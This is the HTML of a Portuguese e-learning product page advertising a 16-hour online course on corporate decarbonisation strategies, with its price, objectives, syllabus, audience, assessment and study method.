class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Formas de Pagamento</span></a></li><li  id="menu-item-2283"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2283" ><a  href="https://formacaonline.com/certificacao-seguranca/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Certificação e Segurança</span></a></li></ul></li><li  id="menu-item-2281"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2281 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'><span class="awb-justify-title"><span class="fusion-megamenu-icon"><i class="glyphicon fa-comment-dots fas" aria-hidden="true"></i></span>Contactos</span></div><ul class="sub-menu"><li  id="menu-item-2299"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2299" ><a  href="https://formacaonline.com/fale-connosco" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Fale Connosco</span></a></li><li  id="menu-item-13833"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13833" ><a  href="https://formacaonline.com/perguntas-frequentes/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Perguntas Frequentes</span></a></li><li  id="menu-item-2284"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2284" ><a  href="https://formacaonline.com/carreiras/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Carreiras</span></a></li><li  id="menu-item-53198"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53198" ><a  href="https://formacaonline.com/newsletter/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Newsletter</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-1209"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1209"  data-item-id="1209"><a  href="https://formacaonline.com/blog/noticias/" class="fusion-bar-highlight"><span class="menu-text">NOTÍCIAS</span></a></li><!--<pre>--><!--</pre>--><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart fusion-widget-cart-counter"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://formacaonline.com/carrinho/"><span class="menu-text" aria-label="Ver carrinho"></span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-main-menu-mobile" class="fusion-mobile-menu"><li  id="menu-item-2206"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2206"  data-item-id="2206"><a  href="https://formacaonline.com/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-2208"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"  data-item-id="2208"><a  href="https://formacaonline.com/minha-conta/" class="fusion-bar-highlight"><span class="menu-text">ENTRAR</span></a></li><li  id="menu-item-2852"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2852 fusion-dropdown-menu"  data-item-id="2852"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">OFERTA FORMATIVA</span></a><ul class="sub-menu"><li  id="menu-item-2865"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2865 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/pos-graduacoes-online/" class="fusion-bar-highlight"><span>Especializações Pós-Universitárias</span></a></li><li  id="menu-item-2854"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2854 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/encontrar-formacao/" class="fusion-bar-highlight"><span>Toda a Oferta Formativa</span></a></li><li  id="menu-item-2300"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2300 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/qual-e-curso-ideal-para-si/" class="fusion-bar-highlight"><span>Qual a formação ideal para si?</span></a></li><li  id="menu-item-2855"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2855 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/conteudos-gratuitos/" class="fusion-bar-highlight fusion-has-highlight-label"><span>Conteúdos Gratuitos<span class="fusion-menu-highlight-label" style="background-color:#00bcd4;border-color:#00bcd4;color:#ffffff;">EXPERIMENTE JÁ</span></span></a></li></ul></li><li  id="menu-item-2853"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2853 fusion-dropdown-menu"  data-item-id="2853"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">SOBRE</span></a><ul class="sub-menu"><li  id="menu-item-2858"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2858 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/sobre-formacaonline/" class="fusion-bar-highlight"><span>A FormaçãOnline</span></a></li><li  id="menu-item-2857"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/porque-formacaonline/" class="fusion-bar-highlight"><span>Porquê a FormaçãOnline?</span></a></li><li  id="menu-item-2864"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/formacao-e-learning-intraempresas-2/" class="fusion-bar-highlight"><span>Formação para Empresas</span></a></li><li  id="menu-item-2860"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2860 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/formas-de-pagamento/" class="fusion-bar-highlight"><span>Formas de Pagamento</span></a></li><li  id="menu-item-2859"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2859 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/certificacao-seguranca/" class="fusion-bar-highlight"><span>Certificação e Segurança</span></a></li></ul></li><li  id="menu-item-2304"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2304 fusion-dropdown-menu"  data-item-id="2304"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">CONTACTOS</span></a><ul class="sub-menu"><li  id="menu-item-30011"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30011 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/fale-connosco/" class="fusion-bar-highlight"><span>Fale Connosco</span></a></li><li  id="menu-item-2862"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/perguntas-frequentes/" class="fusion-bar-highlight"><span>Perguntas Frequentes</span></a></li><li  id="menu-item-2861"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/carreiras/" class="fusion-bar-highlight"><span>Carreiras</span></a></li><li  id="menu-item-53199"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53199 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/newsletter/" class="fusion-bar-highlight"><span>Newsletter</span></a></li></ul></li><li  id="menu-item-2210"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2210"  data-item-id="2210"><a  href="https://formacaonline.com/blog/noticias/" class="fusion-bar-highlight"><span class="menu-text">NOTÍCIAS</span></a></li><!--<pre>--><!--</pre>--></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
		
					<a href="https://formacaonline.com/carrinho/" class="fusion-icon awb-icon-shopping-cart"  aria-label="Toggle mobile cart"></a>
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
	<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://formacaonline.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="true" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="58922" data-tax="" ><form class="aws-search-form" action="https://formacaonline.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69722ddaddad5">O que deseja aprender?</label><input type="search" name="s" id="69722ddaddad5" value="" class="aws-search-field" placeholder="O que deseja aprender?" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div  id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section  class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Estratégias de Descarbonização nas Empresas</h1>

											
																
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main  id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

			<div class="woocommerce-container">
			<section id="content" class="" style="float: left;">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-58922" class="product type-product post-58922 status-publish first instock product_cat-ambiente product_cat-economia-verde-e-sustentabilidade product_cat-formacao-continua has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple product-grid-view">

	<div class="avada-single-product-gallery-wrapper avada-product-images-global avada-product-images-thumbnails-bottom">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images avada-product-gallery" data-columns="3" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://formacaonline.com/wp-content/uploads/EDE-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://formacaonline.com/wp-content/uploads/EDE-66x66.jpg 66w, https://formacaonline.com/wp-content/uploads/EDE-100x100.jpg 100w, https://formacaonline.com/wp-content/uploads/EDE-150x150.jpg 150w" class="woocommerce-product-gallery__image"><a href="https://formacaonline.com/wp-content/uploads/EDE.jpg"><img width="398" height="328" src="https://formacaonline.com/wp-content/uploads/EDE.jpg" class="wp-post-image" alt="" title="EDE | FormaçãOnline" data-caption="" data-src="https://formacaonline.com/wp-content/uploads/EDE.jpg" data-large_image="https://formacaonline.com/wp-content/uploads/EDE.jpg" data-large_image_width="398" data-large_image_height="328" decoding="async" srcset="https://formacaonline.com/wp-content/uploads/EDE-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/EDE-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/EDE.jpg 398w" sizes="(max-width: 398px) 100vw, 398px" menu_order="EDE" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://formacaonline.com/wp-content/uploads/EDE.jpg" data-rel="iLightbox[]" alt="" data-title="EDE" title="EDE" data-caption=""></a></div>	</div>
</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-container"><h2 itemprop="name" class="product_title entry-title">Estratégias de Descarbonização nas Empresas</h2>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>109.90</bdi></span></p>
<div class="avada-availability">
	</div>
<div class="product-border fusion-separator sep-"></div>

	<table class="dados-curso">
			<tr>
				<th><h3 class="fa fa-money"></h3></th>
				<th><h3 class="fa fa-clock"></h3></th>
				<th><h3 class="fa fa-calendar"></h3></th>
			</tr>
			<tr>
				<td><h3>INVESTIMENTO</h3></td>
				<td><h3>CARGA HORÁRIA</h3></td>
				<td><h3>PRÓXIMA TURMA</h3></td>
			</tr>
			<tr>
				<td><h4 class="valor-curso valor-promo" style="display: inline-block; color: #F37821; font-size: 20px;">109.90</h4></td>
				<td><h4>16 horas</h4></td>
				<td><h4>02/02/2026</h4></td>
			</tr>
		 </table>
	<form class="cart" action="https://formacaonline.com/formacoes/estrategias-descarbonizacao-empresas/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69722ddae0abe">Quantidade de Estratégias de Descarbonização nas Empresas</label>
	<input
		type="hidden"
				id="quantity_69722ddae0abe"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Formação Quantidade"
		size="4"
		min="1"
		max="1"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="58922" class="single_add_to_cart_button button alt">Inscrever</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">REF: <span class="sku">course-501</span></span>

	
	<span class="posted_in">Categorias: <a href="https://formacaonline.com/categoria-produto/ambiente/" rel="tag">Ambiente</a>, <a href="https://formacaonline.com/categoria-produto/economia-verde-e-sustentabilidade/" rel="tag">Economia Verde e Sustentabilidade</a>, <a href="https://formacaonline.com/categoria-produto/formacao-continua/" rel="tag">Formação Contínua</a></span>
	
	
</div>
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descrição					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="post-content">
		  <h3 class="fusion-woocommerce-tab-title">Descrição</h3>
	
	<div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1331.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-tabs fusion-tabs-2 classic nav-is-justified horizontal-tabs icon-position-left mobile-mode-accordion" style="--awb-title-border-radius-top-left:0px;--awb-title-border-radius-top-right:0px;--awb-title-border-radius-bottom-right:0px;--awb-title-border-radius-bottom-left:0px;--awb-inactive-color:#faf9f8;--awb-background-color:#ffffff;--awb-border-color:#ede8e8;--awb-active-border-color:#f37821;"><div class="nav"><ul class="nav-tabs nav-justified" role="tablist"><li class="active" role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-289df5f1c1001fe459f" aria-selected="true" id="fusion-tab-resumo" href="#tab-289df5f1c1001fe459f"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-book fas" aria-hidden="true" style="font-size:13px;"></i>Resumo</h4></a></li><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-0b801462305f72361f2" aria-selected="false" tabindex="-1" id="fusion-tab-objetivos" href="#tab-0b801462305f72361f2"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-crosshairs fas" aria-hidden="true" style="font-size:13px;"></i>Objetivos</h4></a></li><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-43ad345baea065b88d0" aria-selected="false" tabindex="-1" id="fusion-tab-programa" href="#tab-43ad345baea065b88d0"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-file-powerpoint fas" aria-hidden="true" style="font-size:13px;"></i>Programa</h4></a></li><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-a8221681e5c481fa4d8" aria-selected="false" tabindex="-1" id="fusion-tab-destinatários" href="#tab-a8221681e5c481fa4d8"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-user-edit fas" aria-hidden="true" style="font-size:13px;"></i>Destinatários</h4></a></li><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-ab13e4bf31dad608620" aria-selected="false" tabindex="-1" id="fusion-tab-avaliação" href="#tab-ab13e4bf31dad608620"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-clipboard-check fas" aria-hidden="true" style="font-size:13px;"></i>Avaliação</h4></a></li><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-45126b65f2fb77220aa" aria-selected="false" tabindex="-1" id="fusion-tab-comofunciona" href="#tab-45126b65f2fb77220aa"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-question-circle fas" aria-hidden="true" style="font-size:13px;"></i>Como Funciona</h4></a></li></ul></div><div class="tab-content"><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li class="active" role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-289df5f1c1001fe459f" aria-selected="true" id="mobile-fusion-tab-resumo" href="#tab-289df5f1c1001fe459f"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-book fas" aria-hidden="true" style="font-size:13px;"></i>Resumo</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix in active" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-resumo" id="tab-289df5f1c1001fe459f">
<h4 data-start="98" data-end="334">A descarbonização já não é apenas uma responsabilidade ambiental, mas sim uma vantagem competitiva essencial.</h4>
<p data-start="98" data-end="334">As empresas que adotam estratégias eficazes reduzem a pegada de carbono e posicionam-se na vanguarda da transição climática.</p>
<p data-start="336" data-end="608">Descubra como implementar ações concretas para otimizar o sistema energético, melhorar a eficiência e integrar a economia circular.</p>
<h4 data-start="336" data-end="608">Estas estratégias são fundamentais para cumprir o Acordo de Paris e garantir um futuro sustentável, mantendo a competitividade no mercado.</h4>
<p data-start="610" data-end="818">Aprenda a mobilizar esforços e aplicar boas práticas que tornam a sua empresa mais eficiente e alinhada com a neutralidade carbónica. Torne-se um agente de mudança e diferencie-se com soluções sustentáveis.</p>
<p data-start="820" data-end="895"><a href="https://formacaonline.com/carrinho/?add-to-cart=58922">Inscreva-se já</a> e leve a sua empresa para o futuro da sustentabilidade!</p>
</div><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-0b801462305f72361f2" aria-selected="false" tabindex="-1" id="mobile-fusion-tab-objetivos" href="#tab-0b801462305f72361f2"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-crosshairs fas" aria-hidden="true" style="font-size:13px;"></i>Objetivos</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-objetivos" id="tab-0b801462305f72361f2">
<h4>Gerais:</h4>
<p>A presente formação visa preparar profissionais com conhecimento sobre estratégias de descarbonização, habilitando-os para refletir e operacionalizar ações para transição climática, bem como refletir sobre avaliação de trajetórias para a neutralidade carbónica nas organizações.</p>
<h4>Específicos:</h4>
<p>Concluída a ação de formação os e-alunos serão capazes de:<br />
&#8211; Identificar a necessidade e o atual papel da descarbonização;<br />
&#8211; Reconhecer o atual cenário de transição climática e o desafio da descarbonização;<br />
&#8211; Identificar esforços de integração da descarbonização em trajetórias para a neutralidade carbónica;<br />
&#8211; Refletir sobre boas práticas de descarbonização das empresas.</p>
</div><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-43ad345baea065b88d0" aria-selected="false" tabindex="-1" id="mobile-fusion-tab-programa" href="#tab-43ad345baea065b88d0"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-file-powerpoint fas" aria-hidden="true" style="font-size:13px;"></i>Programa</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-programa" id="tab-43ad345baea065b88d0">
<p><strong>1. Desafios da descarbonização</strong><br />
1.1. Panorama nacional da descarbonização<br />
1.2. Enquadramento internacional da descarbonização<br />
1.3. A neutralidade carbónica nas operações e estratégias de negócio</p>
<p><strong>2. Trajetórias para a neutralidade carbónica</strong><br />
2.1. Acelerar a descarbonização da economia<br />
2.2. Narrativas de neutralidade carbónica até 2050<br />
2.3. O papel da economia circular na transição para a neutralidade carbónica</p>
<p><strong>3. Boas práticas de descarbonização numa empresa</strong><br />
3.1. Roteiros de descarbonização e capacitação das empresas<br />
3.2. Casos práticos</p>
</div><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-a8221681e5c481fa4d8" aria-selected="false" tabindex="-1" id="mobile-fusion-tab-destinatários" href="#tab-a8221681e5c481fa4d8"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-user-edit fas" aria-hidden="true" style="font-size:13px;"></i>Destinatários</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-destinatários" id="tab-a8221681e5c481fa4d8">
<h4 data-start="24" data-end="488">Esta formação destina-se a profissionais e gestores que desejam liderar a transição climática nas suas organizações.</h4>
<p data-start="24" data-end="488">Empresas que procuram alinhar-se com as metas globais de sustentabilidade, reduzir emissões de carbono e adotar modelos mais eficientes encontrarão aqui um caminho prático e eficaz.</p>
<p data-start="24" data-end="488">Também é ideal para consultores, especialistas em sustentabilidade e responsáveis por estratégias ambientais que necessitam de conhecimento atualizado e aplicável.</p>
<h4 data-start="490" data-end="889">Se trabalha na área da gestão ambiental, inovação empresarial ou eficiência energética, esta formação oferece-lhe ferramentas para transformar desafios em oportunidades.</h4>
<p data-start="490" data-end="889">A crescente exigência por práticas sustentáveis coloca pressão sobre as empresas para adotarem soluções concretas – e é aqui que esta formação se destaca, capacitando-o para implementar ações estratégicas que fazem a diferença.</p>
</div><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-ab13e4bf31dad608620" aria-selected="false" tabindex="-1" id="mobile-fusion-tab-avaliação" href="#tab-ab13e4bf31dad608620"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-clipboard-check fas" aria-hidden="true" style="font-size:13px;"></i>Avaliação</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-avaliação" id="tab-ab13e4bf31dad608620">No modelo de e-learning o e-aluno tem a possibilidade de frequentar a formação e realizar as atividades nos dias e horários que desejar, desde que dentro dos prazos definidos para a formação.</p>
<p>A avaliação final depende da avaliação obtida no teste.</p>
<p>A conclusão da formação com Aproveitamento implica a obtenção de uma classificação final igual ou superior a 10 (dez) valores na nota de avaliação final, numa escala de 0 a 20 valores. A conclusão da formação com aproveitamento resulta na obtenção de um Certificado de Formação Profissional, emitido de acordo com os requisitos legais em vigor, que será disponibilizado na área do e-aluno no site da FormaçãOnline até um prazo máximo de 15 dias após a conclusão da ação de formação.</div><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-45126b65f2fb77220aa" aria-selected="false" tabindex="-1" id="mobile-fusion-tab-comofunciona" href="#tab-45126b65f2fb77220aa"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-question-circle fas" aria-hidden="true" style="font-size:13px;"></i>Como Funciona</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-comofunciona" id="tab-45126b65f2fb77220aa"> 
<div class="accordian fusion-accordian" style="--awb-border-size:0px;--awb-icon-size:25px;--awb-content-font-size:15px;--awb-icon-alignment:left;--awb-hover-color:#ffffff;--awb-border-color:#e7e4e2;--awb-background-color:#ffffff;--awb-divider-color:#e7e4e2;--awb-divider-hover-color:#e7e4e2;--awb-icon-color:#f09a3e;--awb-title-color:#f37821;--awb-content-color:#7e8890;--awb-icon-box-color:#333333;--awb-toggle-hover-accent-color:#f09a3e;--awb-title-font-family:&quot;Open Sans&quot;;--awb-title-font-weight:700;--awb-title-font-style:normal;--awb-title-font-size:15px;--awb-content-font-family:&quot;Open Sans&quot;;--awb-content-font-style:normal;--awb-content-font-weight:400;"><div class="panel-group fusion-toggle-icon-unboxed" id="accordion-58922-2">

<div class="fusion-panel panel-default panel-0bd104202ad7a8d42 fusion-toggle-no-divider fusion-toggle-boxed-mode"><div class="panel-heading"><h4 class="panel-title toggle" id="toggle_0bd104202ad7a8d42"><a aria-expanded="false" aria-controls="0bd104202ad7a8d42" role="button" data-toggle="collapse" data-parent="#accordion-58922-2" data-target="#0bd104202ad7a8d42" href="#0bd104202ad7a8d42"><span class="fusion-toggle-icon-wrapper" aria-hidden="true"><i class="fa-fusion-box active-icon awb-icon-minus" aria-hidden="true"></i><i class="fa-fusion-box inactive-icon awb-icon-plus" aria-hidden="true"></i></span><span class="fusion-toggle-heading">Disponibilidade</span></a></h4></div><div id="0bd104202ad7a8d42" class="panel-collapse collapse " aria-labelledby="toggle_0bd104202ad7a8d42"><div class="panel-body toggle-content fusion-clearfix">

A formação é ministrada 100% online, tendo uma duração de 30 dias de calendário e estando disponível 24 horas por dia e 7 dias por semana. O regime E-Learning da nossa academia da FormaçãOnline apresenta muitas vantagens e flexibilidade e não sacrificamos a qualidade em nenhuma das vertentes. No decorrer de toda a formação terá o acompanhamento do e-formador de forma assíncrona. O início da próxima ação está definido na data da próxima turma, contudo, se quiser iniciar de imediato fale connosco <u><a href="https://formacaonline.com/contactos/">aqui</a></u>.

</div></div></div>

<div class="fusion-panel panel-default panel-1e51b160ca01c789a fusion-toggle-no-divider fusion-toggle-boxed-mode"><div class="panel-heading"><h4 class="panel-title toggle" id="toggle_1e51b160ca01c789a"><a aria-expanded="false" aria-controls="1e51b160ca01c789a" role="button" data-toggle="collapse" data-parent="#accordion-58922-2" data-target="#1e51b160ca01c789a" href="#1e51b160ca01c789a"><span class="fusion-toggle-icon-wrapper" aria-hidden="true"><i class="fa-fusion-box active-icon awb-icon-minus" aria-hidden="true"></i><i class="fa-fusion-box inactive-icon awb-icon-plus" aria-hidden="true"></i></span><span class="fusion-toggle-heading">Formador</span></a></h4></div><div id="1e51b160ca01c789a" class="panel-collapse collapse " aria-labelledby="toggle_1e51b160ca01c789a"><div class="panel-body toggle-content fusion-clearfix">

Todas as nossas formações contam com o apoio permanente de e-formadores qualificados (com exceção da formação de "Dermocosmética - Autoaprendizagem"). Sempre que necessitar, ao longo da formação, poderá entrar em contacto com o e-formador através da academia para colocar as suas dúvidas.

</div></div></div>

<div class="fusion-panel panel-default panel-3a69f8f2a5961326a fusion-toggle-no-divider fusion-toggle-boxed-mode"><div class="panel-heading"><h4 class="panel-title toggle" id="toggle_3a69f8f2a5961326a"><a aria-expanded="false" aria-controls="3a69f8f2a5961326a" role="button" data-toggle="collapse" data-parent="#accordion-58922-2" data-target="#3a69f8f2a5961326a" href="#3a69f8f2a5961326a"><span class="fusion-toggle-icon-wrapper" aria-hidden="true"><i class="fa-fusion-box active-icon awb-icon-minus" aria-hidden="true"></i><i class="fa-fusion-box inactive-icon awb-icon-plus" aria-hidden="true"></i></span><span class="fusion-toggle-heading">Metodologia</span></a></h4></div><div id="3a69f8f2a5961326a" class="panel-collapse collapse " aria-labelledby="toggle_3a69f8f2a5961326a"><div class="panel-body toggle-content fusion-clearfix">

As nossas formações estão  disponíveis online 24 horas por dia e 7 dias por semana, num formato cumpridor dos standards internacionais de e-learning. A gestão dos momentos de estudo é totalmente feita pelo e-aluno pois poderá aceder aos conteúdos da formação a qualquer hora do dia ou da noite, fins-de-semana e feriados, em função da sua disponibilidade, tendo apenas de terminar a formação até ao último dia definido. Poderá estudar quando quiser e onde quiser, já que só necessita de ter um computador com acesso à internet para poder realizar a sua formação. Desta forma, é mais fácil conciliar a aprendizagem com as exigências da sua profissão, da sua família e da sua casa.

A formação tem apoio de um e-formador ao qual poderá colocar as suas questões a qualquer momento no decorrer da formação.

No decorrer da formação irá contar com material multimédia interativo para efetuar o estudo.

Esta formação encontra-se estruturada por unidades e  terá elementos de validação do conhecimento, que têm como objetivo a atribuição de uma nota final na formação. Esta estrutura tem a  finalidade de apresentar uma linha contínua de aprendizagem, com uma determinada duração, que é feita ao ritmo do e-aluno.

O material auxiliar é uma rica biblioteca que está em contínua evolução, sendo assim, poderá conter artigos, vídeos, áudio, links, livros, com a possibilidade de efetuar o download de alguns materiais de formação para gravar no seu computador ou imprimir que permitem uma ligação permanente à formação.

</div></div></div>

